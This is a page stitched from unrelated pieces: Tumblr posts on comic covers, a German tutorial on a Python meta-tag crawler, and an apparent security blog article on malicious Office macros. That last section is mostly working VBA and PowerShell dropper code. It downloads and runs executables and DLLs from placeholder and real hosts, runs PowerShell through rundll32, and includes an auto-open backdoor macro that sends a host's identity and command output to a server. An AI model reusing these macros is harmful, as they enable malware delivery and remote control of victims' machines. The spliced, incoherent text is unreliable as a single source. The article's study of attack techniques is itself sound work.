#this 1 is at htmlfile

Explore tagged Tumblr posts

Text

FRESH, FLY SCI-FI STRAIGHT OUTTA ED BENES STUDIO -- THIS PRINCESS OF MARS IS PACKED!

PIC(S) INFO: Mega spotlight on Fred Benes cover art to "John Carter: Warlord of Mars" Vol. 1 #3 -- Published & preliminary variant. January, 2015. Dynamite Entertainment.

ISSUE OVERVIEW: "Alien invaders have conquered John Carter's adopted world of Barsoom. John Carter endeavors to reach the occupied city of Helium, where his beloved Dejah Thoris is held captive by the invaders. But Dejah Thoris is no princess-in-peril, as she hatches a plot to escape from her captors and lead her people in bloody rebellion! Classic planetary adventure in tradition of grand master Edgar Rice Burroughs!"

-- DYNAMITE ENTERTAINMENT, c. winter 2015

Sources: www.dynamite.com/htmlfiles/viewProduct.html?PRO=C72513022350003011 & Comic Art Community.

#John Carter: Warlord of Mars#Warlord of Mars#Dejah Thoris of Mars#Dejah Thoris#Ed Benes#Fred Benes#Fred Benes Artist#John Carter#Sci-fi Fri#Sci-fi Art#Sci-fi#Space fantasy#Science fantasy#Cover Art#A Princess of Mars#Edgar Rice Burroughs#Red Martian Princess#Dynamite Comics#Dynamite Entertainment#Girls of Dynamite#Women of Dynamite#John Carter Warlord of Mars#Fred Benes Art#Barsoom Series#Dynamite#Princess of Helium#Female form#Female figure#Variant Cover#Female body

0 notes

Text

666 #1

you’re SO adorable!!!! you have such a sweet personality and i LOVELOVELOVE your art it’s so gorgeous???!!!! I LOVE YOU SM!!!!!!!

2 notes

·

View notes

Photo

And out this week! :D Chastity #1! Published by @dynamitecomics Written by @handaxe Art by me color by @bryan_valenza https://www.dynamite.com/htmlfiles/viewProduct.html?PRO=C72513028389401011 https://www.instagram.com/p/B2Ji-uKIVC8/?igshid=sxpzw6cjm0ka

1 note

·

View note

Text

Crawler für Webseite mit Python3 Programmieren - Teil 1 - Meta Daten auslesen

Mit der Skriptsprache Python3 kann man sich relativ simple und schnell einen Crawler für Meta-Daten einer Webseite erstellen. Und in diesem Beitrag möchte ich dir gerne zeigen wie du dir deinen eigenen Crawler erstellen kannst.

Vorwort

Da ich die SEO Werte für meinen Blog im Blick haben möchte verwende ich so einige Tools welche mir die Arbeit etwas erleichtern. Zu diesen Tools gehört unter anderem ubersuggest von Neil Patel. Mit diesem Tool kann man einen Seiten Audit erstellen lassen und erhält eine Liste mit Vorschlägen zur Verbesserung der SEO Werte. Es werden in der kostenfreien Version nicht alle Verbesserungsvorschläge angezeigt, dieses kann ich verstehen denn auch dieser Herr möchte von etwas leben und hat sehr viel in dieses Tool investiert und möchte natürlich seine Arbeit bezahlt haben wollen.

Ausblick

In diesem ersten Teil möchte ich aufzeigen wie ich die Meta-Daten meines Blogs auslese. Ein großes Problem bei den Webcrawlern ist es, dass die zunächst gelesen und dann ausgewertet werden muss. D.h. eine Portierung auf andere Seiten ist manchmal sehr schwierig bzw. mit sehr viel arbeit verbunden.

Was sind Meta-Daten?

Als Meta-Daten zu einer Webseite bezeichnet man die Daten welche eine Webseite inhaltlich beschreiben und auskunft über den Author und die Keywords / Schlüsselwörter geben. Diese Daten werden von Suchmaschinen aufgenommen und in einen Index sortiert abgelegt.

Meta-Daten zu meinem Blog

Programmieren eines Crawlers

Wollen wir nun damit anfangen unseren Crawler zu programmieren. Als Entwicklungsumgebung verwende ich Anaconda, dieses mächtige Tool bringt bereits alles mit und somit können wir nach der Installation von Anaconda gleich loslegen mit der Programmierung. Schritt 1 - lesen der Webseite In diesem Beispiel möchte ich meinen Blog analysieren, d.h. wir starten mit der Adresse https://draeger-it.blog. Wenn wir diese Seite im Browser aufrufen, wird der HTML, JavaScript, Bilder und Videos geladen und dargestellt (d.h. geladen, geparst und gerendert). laden des Inhalts In diesem Schritt laden wir auch den Inhalt jedoch wollen wir diesen Inhalt "nur" parsen und wollen diesen selber auswerten. Zum laden der Daten (des sogenannten HTML Contents) verwenden wir die Bibliothek Requests welche mit Anaconda bereits installiert wurde. import requests req = requests.get('https://draeger-it.blog') # den HTTP - Status Code ausgeben # Wenn alles i.O. ist, erhält man den Status Code 200 zurück. print(req.status_code) # der HTML Conent der Seite print(req.content) Mit dem Befehl "import" geben wir an das wir die Bibliothek "requests" laden. Danach setzen wir einen Request mit der Funktion "get" und der Adresse "https://draeger-it.blog" ab und erhalten ein komplexes Requests Objekt zurück. Dieses Requests Objekt enthält unter anderem den Status Code sowie den Content. Eine Liste an gültigen HTTP Status Codes findest du in dem Wikipedia Artikel "HTTP-Statuscode" unter Seite „HTTP-Statuscode“. In: Wikipedia, Die freie Enzyklopädie. Bearbeitungsstand: 28. Februar 2020, 09:34 UTC. URL: https://de.wikipedia.org/w/index.php?title=HTTP-Statuscode&oldid=197248847 (Abgerufen: 8. April 2020, 12:37 UTC) Möchtest du dir alle Daten des Requests Objekt ausgeben lassen, so kannst du dieses mit print(req.__dict__) machen. HTML Content Bevor wir uns mit der Verarbeitung der HTML Struktur befassen, schauen wir uns zunächst ein kleines Konstrukt an: Fenstertitel

eine Überschrift

Dieser kleine HTML Content zeigt auf der Seite eine Überschrift "eine Überschrift" an und im Reiter des Browsers "Fenstertitel" an.

HTML Struktur im Browser parsen der HTML Struktur Nachdem wir nun den HTML Content erfolgreich geladen haben, wollen wir diesen maschinell einlesen und verarbeiten, dieser Vorgang wird parsen genannt. Für diese Aufgabe verwenden wir eine weitere Bibliothek welche sich BeautifulSoup nennt und wie Requests bereits mit Anaconda installiert wurde. import requests from bs4 import BeautifulSoup req = requests.get("https://draeger-it.blog") beautifulSoup = BeautifulSoup(req.content, "html.parser") Wir können nun mit verschiedenen Funktionen Elemente in dem HTML Content suchen bzw. zu einer Liste zusammenfassen und verarbeiten. Bevor wir nun ein komplexes HTML Dokument (wie es die Seite https://draeger-it.blog bietet) parsen, wollen wir mit einem kleinen Beispiel anfangen. Unter nachfolgendem Link findest du einen komprimierten Ordner mit einer kleinen Webseite. Diese Seite enthält einige Meta-Tags, Bilder und Texte (Überschriften, Absätze) und natürlich für das Styling einiges an CSS. Die Zipdatei kannst du in einem beliebigen Ordner entpacken jedoch empfehle ich dir diese in das Projektverzeichnis deines Python3 Projektes zu entpacken.

Beispielseite im Browser exkurs laden von Dateiinhalten Da der HTML Content nun aus einer Datei und nicht aus dem Internet geladen werden benötigen wir eine Funktion welche den Inhalt einer Datei einliest und uns zurück liefert. Wie man eine Datei in Python3 verarbeitet habe ich bereits im Beitrag Python #10: Dateiverarbeitung erläutert. Möchte hier jedoch daran anknüpfen. Der Funktion "readHtmlFile" wird als Parameter der absolute Pfad zur Datei angegeben, bzw. ein relativer Pfad ausgehend vom Speicherort des Python3 Skriptes. Es wird danach eine Variable angelegt um später in einer Schleife, jede einzelne Zeile aus der Datei zu lesen, den Zeilenumbruch zu entfernen und in der Variable "htmlContent" abzulegen. Am Schluß wird die Variable "htmlContent" zurück geliefert. def readHtmlFile(file): htmlContent = "" with open(file, "r") as htmlFile: htmlContent = htmlFile.read().replace('\n', '') return htmlContent Schritt 2 - parsen / filtern der Webseite Im ersten Schritt habe ich dir gezeigt wie du Daten von einer Internetseite bzw. aus einer Datei laden kannst. Diese Daten wollen wir nun mit BeautifulSoup verarbeiten. Ein großer Vorteil ist, das wir den HTML Baum nicht unbedingt kennen müssen um an die gewünschten HTML Tags zu gelangen. Zunächst wollen wir, wie bereits erwähnt eine einfache HTML Seite verarbeiten. Den Downloadlink zu dieser Seite findest du etwas weiter oben. Ausgeben aller Überschriften Zunächst wollen wir alle Überschriften aus dem HTML Dokument auf der Konsole ausgeben. Mit der Funktion "find_all" holen wir uns eine List mit allen HTML Elemente welche zu dem angegebenen Tag passen. from bs4 import BeautifulSoup def readHtmlFile(file): htmlContent = "" with open(file, "r") as htmlFile: htmlContent = htmlFile.read().replace('\n', '') return htmlContent htmlContent = readHtmlFile('./testhtml/sample.html') beautifulSoup = BeautifulSoup(htmlContent, "html.parser") for ue in beautifulSoup.find_all('h1'): print(ue) In diesem Beispiel gebe ich die HTML Tag samt dem Inhalt auf der Konsole aus und erhalte folgende Ausgabe:

Test 1

Test 2

Test 3

Möchten wir nur den Inhalt des HTML Tags haben so können wir mit der Funktion "ue.text" den Inhalt holen. for ue in beautifulSoup.find_all('h1'): print(ue.text) Test 1 Test 2 Test 3 Diese Funktion bietet auf jedem HTML Element den Text zwischen dem öffnenden und schließenden Element an. D.h. es passt auch für div, span, p usw. Möchte man nur das erste Element aus dem HTML Content haben wollen so kann man die Funktion "select_one" benutzen. print(beautifulSoup.select_one('h1').text) Wichtig dabei ist jedoch das geprüft wird dass, ein Element gefunden wurde und nicht mit einem NoneType "gearbeitet" wird. tag = beautifulSoup.select_one('h1') if tag is not None: print (tag.text) Ausgeben aller Absätze mit der CSS Klasse Wir können nun auch bestimmte HTML Tags filtern welche ein Attribut mit einem bestimmten Wert haben. for tag in beautifulSoup.select('p'): print (tag.text) Schritt 3 - lesen der Meta Tags Die Meta Tags welche uns zunächst interessieren haben folgende Attribute, Werte und Formate. Attribut Wert Format name author String name description String property og:locale String property article:tag Liste property og:title String property article:published_time Datum / Zeitstempel mit Zeitzone property article:modified_time Datum / Zeitstempel mit Zeitzone Wir können, wenn der HTML Tag gefunden wurde auf die Attribute wie in einer Liste zugreifen: for tag in beautifulSoup.select('meta'): if tag == 'author': print(tag) Jedoch haben wir ein Problem wenn dieses Attribut NICHT existiert somit müssen wir auch hier einen zusätzlichen Check einfügen damit unser Skript sauber läuft. for tag in beautifulSoup.select('meta'): if tag.get("name", None) == "author": print(tag.get("content", None)) Die Funktion "get" auf dem HTML Tag kann optional einen Parameter enthalten welcher zurück gegeben werden soll, wenn das Attribut nicht gefunden wurde. In diesem Fall geben wir None zurück. from bs4 import BeautifulSoup def readHtmlFile(file): htmlContent = "" with open(file, "r") as htmlFile: htmlContent = htmlFile.read().replace('\n', '') return htmlContent def printMetaContent(attributName, attributWert): if tag.get(attributName, None) == attributWert: print(tag.get("content", None)) htmlContent = readHtmlFile('./testhtml/sample.html') beautifulSoup = BeautifulSoup(htmlContent, "html.parser") for tag in beautifulSoup.select('meta'): printMetaContent('name', 'author') printMetaContent('name', 'description') printMetaContent('property', 'og:locale') printMetaContent('property', 'og:title') printMetaContent('property', 'article:published_time') printMetaContent('property', 'article:modified_time') Für mehr Übersicht im Quellcode habe ich den Code für das prüfen des HTML Tags in eine eigene Funktion ausgelagert und übergebe nur die beiden Parameter zur Prüfung. Das Ergebnis sind nun unsere Daten aus den Meta-Tags der HTML Seite. Max Mustermann Eine einfache Seitenbeschreibung welche in der Google Sucher erscheinen würde. de_DE Dieser Titel würde in einem sozialen Netzwerk stehen! 2020-04-07T17:43:26+00:00 2020-04-07T17:52:31+00:00 Das der Text nicht korrekt encoded ist liegt unter anderem daran das wir die Daten aus einer Datei laden. Wenn man jedoch von einer Seite den Inhalt läd, werden die Umlaute korrekt angezeigt. from bs4 import BeautifulSoup import requests def printMetaContent(attributName, attributWert): if tag.get(attributName, None) == attributWert: print(attributWert,': ',tag.get("content", None)) req = requests.get("https://draeger-it.blog/arduino-lektion-92-kapazitiver-touch-sensor-test-mit-einer-aluminiumplatte/") beautifulSoup = BeautifulSoup(req.content, "html.parser") for tag in beautifulSoup.select('meta'): printMetaContent('name', 'author') printMetaContent('name', 'description') printMetaContent('property', 'og:locale') printMetaContent('property', 'og:title') printMetaContent('property', 'article:published_time') printMetaContent('property', 'article:modified_time')

Ausblick auf den zweiten Teil

Im zweiten Teil werden wir die Daten nach den allg. gültigen "SEO Richtlinien" von Google auswerten und in eine Datei speichern. Zuerst werden wir die Daten Kommasepariert in eine CSV Datei speichern und danach werde ich zeigen wie man die Daten in ein Microsoft Excel Dokument (*.xlsx) speichert.

Excel Report - Meta Crawler Die Ablage in ein Excel Dokument hat den Vorteil das eine gesonderte Prüfung auf das Trennzeichen der CSV Datei entfällt. Und wir können aus den gesammelten Daten Diagramme erstellen um noch schneller einen Überblick zu bekommen. Read the full article

0 notes

Link



Warning. It has come to my attention that Sons of Ares Issue #1 has escaped from custody and is now at large in the world. It is bloody, sexy, and extremely addictive. Approach with caution, or call a friend for moral support before purchasing at your local comic store or online via the completely convenient link below.

35 notes

·

View notes

Photo







HOWLERS IT’S HAPPENING!!!! All images/caption/info from Pierce Brown’s Facebook page, I’m only spreading the word.

In order of top to bottom:

1. Iron Rain, 0 PCE

2. Agea, Mars 720 PCE

3. Martian Terraforming

4. Unlikely Orbits

“Hot off the press, here's a sneak peek at a few of the first pages of SONS OF ARES. It's a bewildering process seeing this world become a comic. Staggering to see how much work from talented people go into it, and how it becomes the vision not just of the original author but of the team put together.I'm lucky to have had Dynamite Comics put together a squad of veterans to shepherd me through the process.Here's the skinny on how it works. I come up with an outline, a dense one for six issues which tell one coherent story. Rik Hoskins, the writer then tackles the onerous job of translating my outline to script format. I come in with revisions. Get all spicy on that dialogue and make sure the world building elements are coherent with the Red Rising world. Then Rik gives another draft, then back and back it goes. Then an artist (Eli Powell) breaks down Rik's draft into panels and a page layout with simplified concept images. I give notes. Then he gets to making the final drawings. More notes. Then Eli inks the final(ish) images. More notes. Then it goes to a colorist. More notes. Then the words that Rik wrote in the original script are inserted. More notes till the final product is complete.This happens for six issues, each with their own independent cycle. As this is happening, a cover artist (Toby Cypress) is taking my cover ideas and doing his own take on them. Notes go back and forth, and Eli adds his variant covers, till we have a finished cover.Hope that illuminates.The first issue of the comic will be out in comic shops (and is available for pre-order now). May 10, 2017 Pre Order at https://www.dynamite.com/htmlfiles/viewProduct.html…Or go to your local comic store, support the whole comic community and save yourself those pesky S&H fees” - Brown

#pierce brown#sons of ares#sons of ares comic#red rising#golden son#morning star#iron gold#howlers#darrow au andromedus#darrow of lykos#the reaper#the reaper of mars#the gorydamn reaper#the bloodydamn reaper#bloodydamn#gorydamn#comics#scifi#info post#dynamite comics

39 notes

·

View notes

Text







THE SCI-FI/FANTASY WORLD OF THE KIRBYVERSE EXPLODES IN GLORIOUS GOUACHE STYLE

PIC(S) INFO: Mega spotlight on cover art to "Kirby: Genesis -- Captain Victory" Vol. 1 #1. October, 2011. Dynamite Entertainment. Artwork by Alex Ross.

PIC #2: 983x1520 -- a published eBay copy, and one of my favorite Alex Ross covers of all time.

Sources: www.dynamite.com/htmlfiles/viewProduct.html?PRO=C725130179654 & eBay.

#Captain Victory#Kirby: Genesis#Sci-fi Art#Jack King Kirby#Jack Kirby#Kirbyverse#Sci-fi Fri#Dynamite Entertainment#Sci-fi#Captain Victory and the Galactic Rangers#Galactic Rangers#The Galactic Rangers#Kirby: Genesis -- Captain Victory Vol. 1#Dynamic Forces#Cover Art#Illustration#Alex Ross#Kirby Genesis#Gouache Style#Kirby: Genesis Vol. 1#Kirby Genesis Vol. 1#Captain Victory Vol. 1#Dynamite#Sci-fi fantasy#Paintings#Alex Ross Art#Dynamite Comics

1 note

·

View note

Text

Original Post from Security Affairs Author: Pierluigi Paganini

The malware expert Marco Ramilli collected a small set of VBA Macros widely re-used to “weaponize” Maldoc (Malware Document) in cyber attacks.

Nowadays one of the most frequent cybersecurity threat comes from Malicious (office) document shipped over eMail or Instant Messaging. Some analyzed threats examples include: Step By Step Office Dropper Dissection, Spreading CVS Malware over Google, Microsoft Powerpoint as Malware Dropper, MalHIDE, Info Stealing: a New Operation in the Wild, Advanced All in Memory CryptoWorm, etc. Many analyses over the past few years taught that attackers love re-used code and they prefer to modify, obfuscate and finally encrypt already known code rather than writing from scratch new “attacking modules”. Here comes the idea to collect a small set of VBA Macros widely re-used to “weaponize” Maldoc (Malware Document) in contemporary cyber attacks.

Very frequently Office documents such as Microsoft Excel or Microsoft Doc are used as droppers. The core concept of a dropper is to Download and to Execute a third party payload (or a second stage) and often when you analyse Office dropper you would experience many layers of obfuscation. Obfuscation comes to make the analysis harder and harder, but once you overcome that stage you would probably see a VBA code looking like the following one.

Download And Execute an External Program

Private Sub DownloadAndExecute() Dim droppingURL As String Dim localPath As String Dim WinHttpReq As Object, oStream As Object Dim result As Integer droppingURL = "https://example.com/mal.exe" localPath = "c://asd.exe" Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP") WinHttpReq.setOption(2) = 13056 ' Ignore cert errors WinHttpReq.Open "GET", droppingURL, False ', "username", "password" WinHttpReq.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)" WinHttpReq.Send If WinHttpReq.Status = 200 Then Set oStream = CreateObject("ADODB.Stream") oStream.Open oStream.Type = 1 oStream.Write WinHttpReq.ResponseBody oStream.SaveToFile localPath, 2 ' 1 = no overwrite, 2 = overwrite (will not work with file attrs) oStream.Close CreateObject("WScript.Shell").Run localPath, 0 End If End Sub

The main idea behind this function (or sub-routine) is to invoke ServerXMLHTTP object to download a file from an external resource, to save it on local directory (ADODB.Stream object) and finally to execute it through the object WScript.Shell. You might find variants of this behavior, for example you might find controls over language to target specific countries or specific control on already infected machine, for example by avoiding network traffic if the file is already in the localPath. A possible very common way to add infection control on the same victim is, for example, by adding the following code before the HTTP request.

If Dir(localPath, vbHidden + vbSystem) = "" Then

Another very common way to weaponize Office files is to download and to execute a DLL instead of external file. In such a case we can invoke the exported DLL function directly from the VBA code as follows.

Drop And Execute External DLL

Private Sub DropAndRunDll() Dim dll_Loc As String dll_Loc = Environ("AppData") & "MicrosoftOffice" If Dir(dll_Loc, vbDirectory) = vbNullString Then Exit Sub End If VBA.ChDir dll_Loc VBA.ChDrive "C" 'Download DLL Dim dll_URL As String dll_URL = "https://example.com/mal.dll" Dim WinHttpReq As Object Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0") WinHttpReq.Open "GET", dll_URL, False WinHttpReq.send myURL = WinHttpReq.responseBody If WinHttpReq.Status = 200 Then Set oStream = CreateObject("ADODB.Stream") oStream.Open oStream.Type = 1 oStream.Write WinHttpReq.responseBody oStream.SaveToFile "Saved.asd", 2 oStream.Close ModuleExportedInDLL.Invoke End If End Sub

Running DLL and External PE is not the only solution to run code on the victim machine, indeed we might use Powershell as well ! A nice way to execute PowerShell without direct access to PowerShell.exe is by using its DLLs, thanks to PowerShdll project this is possible, for example, in the following way

Dropping and Executing PowerShell

Sub RunDLL() DownloadDLL Dim Str As String Str = "C:WindowsSystem32rundll32.exe " & Environ("TEMP") & "powershdll.dll,main . { Invoke-WebRequest -useb "YouWish" } ^| iex;" strComputer = "." Set objWMIService = GetObject("winmgmts:\" & strComputer & "rootcimv2") Set objStartup = objWMIService.Get("Win32_ProcessStartup") Set objConfig = objStartup.SpawnInstance_ Set objProcess = GetObject("winmgmts:\" & strComputer & "rootcimv2:Win32_Process") errReturn = objProcess.Create(Str, Null, objConfig, intProcessID) End Function Sub DownloadDLL() Dim dll_Local As String dll_Local = Environ("TEMP") & "powershdll.dll" If Not Dir(dll_Local, vbDirectory) = vbNullString Then Exit Sub End If Dim dll_URL As String #If Win64 Then dll_URL = "https://github.com/p3nt4/PowerShdll/raw/master/dll/bin/x64/Release/PowerShdll.dll" #Else dll_URL = "https://github.com/p3nt4/PowerShdll/raw/master/dll/bin/x86/Release/PowerShdll.dll" #End If Dim WinHttpReq As Object Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0") WinHttpReq.Open "GET", dll_URL, False WinHttpReq.send myURL = WinHttpReq.responseBody If WinHttpReq.Status = 200 Then Set oStream = CreateObject("ADODB.Stream") oStream.Open oStream.Type = 1 oStream.Write WinHttpReq.responseBody oStream.SaveToFile dll_Local oStream.Close End If End Sub

Or if you have direct access to PowerShell.exe you might use a simple inline script as the following one. This is quite common in today’s Office droppers as well.

Simple PowerShell Drop and Execute External Program

powershell (New-Object System.Net.WebClient).DownloadFile('http://malicious.host:5000/payload.exe','microsoft.exe');Start-Process 'microsoft.exe';exit;

By applying those techniques (http and execute commands) you might decide to run commands on the victim machine such having a backdoor. Actually I did see this code few times related to manual attacks back in 2017. The code below comes from the great work made by sevagas.

Dim serverUrl As String ' Auto generate at startup Sub Workbook_Open() Main End Sub Sub AutoOpen() Main End Sub Private Sub Main() Dim msg As String serverUrl = "<<>>" msg = "<<>>" On Error GoTo byebye msg = PlayCmd(msg) SendResponse msg On Error GoTo 0 byebye: End Sub 'Sen data using http post' 'Note: 'WinHttpRequestOption_SslErrorIgnoreFlags, // 4 ' See https://msdn.microsoft.com/en-us/library/windows/desktop/aa384108(v=vs.85).aspx' Private Function HttpPostData(URL As String, data As String) 'data must have form "var1=value1&var2=value2&var3=value3"' Dim objHTTP As Object Set objHTTP = CreateObject("WinHttp.WinHttpRequest.5.1") objHTTP.Option(4) = 13056 ' Ignore cert errors because self signed cert objHTTP.Open "POST", URL, False objHTTP.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)" objHTTP.setRequestHeader "Content-type", "application/x-www-form-urlencoded" objHTTP.SetTimeouts 2000, 2000, 2000, 2000 objHTTP.send (data) HttpPostData = objHTTP.responseText End Function ' Returns target ID' Private Function GetId() As String Dim myInfo As String Dim myID As String myID = Environ("COMPUTERNAME") & " " & Environ("OS") GetId = myID End Function 'To send response for command' Private Function SendResponse(cmdOutput) Dim data As String Dim response As String data = "id=" & GetId & "&cmdOutput=" & cmdOutput SendResponse = HttpPostData(serverUrl, data) End Function 